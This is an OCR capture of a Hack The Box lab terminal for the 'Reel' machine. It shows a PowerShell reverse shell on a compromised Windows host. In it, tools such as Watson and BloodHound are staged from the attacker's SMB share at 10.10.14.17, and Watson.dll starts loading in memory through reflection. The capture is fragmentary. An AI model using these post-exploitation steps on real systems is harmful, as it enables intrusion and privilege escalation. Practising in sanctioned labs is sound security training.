 Applications Places Terminal Fri 12:02 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
-a--- 09/11/2018 16:23 6921 BloodHound.bin
-a--- 09/11/2018 16:59 30720 Watson.dll
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> copy c:\users\nico\
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> cd :
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> cd : Cannot find path '\\10.10.14.17\testers\:' because it does not exist.
At line:1 char:1
+ cd :
+ ~~~~
+ CategoryInfo : ObjectNotFound: (\\10.10.14.17\testers\::String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.17\testers> c:
PS C:\users\nico> dir
Directory: C:\users\nico
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 27/10/2017 23:42 Contacts
d-r-- 09/11/2018 15:58 Desktop
d-r-- 09/11/2018 17:00 Documents
d-r-- 21/01/2018 15:13 Downloads
d-r-- 27/10/2017 23:42 Favorites
d-r-- 27/10/2017 23:42 Links
d-r-- 27/10/2017 23:42 Music
d-r-- 27/10/2017 23:42 Pictures
d-r-- 27/10/2017 23:42 Saved Games
d-r-- 27/10/2017 23:42 Searches
d-r-- 27/10/2017 23:42 Videos
-a--- 09/11/2018 16:38 31232 Watson.exe
PS C:\users\nico> [Reflection.Assembly]::LoadFile("C:\users\nico\Watson.dll"
[HTB-3] 0:openvpn 1:[tmux]- 2:NISHANG SHELL* 3:ssh 4:bash 5:bash "htb" 12:02 09-Nov-18